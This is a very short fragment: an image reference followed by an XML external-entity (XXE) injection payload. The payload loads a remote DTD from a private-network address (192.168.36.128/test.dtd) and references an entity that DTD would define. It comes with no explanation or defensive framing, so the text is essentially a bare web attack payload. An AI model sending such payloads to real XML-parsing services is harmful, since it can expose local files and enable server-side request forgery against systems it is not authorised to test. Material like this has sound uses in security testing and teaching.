 <?xml version="1.0"?><!DOCTYPE e1 SYSTEM "http://192.168.36.128/test.dtd"><foo>&e1;</foo>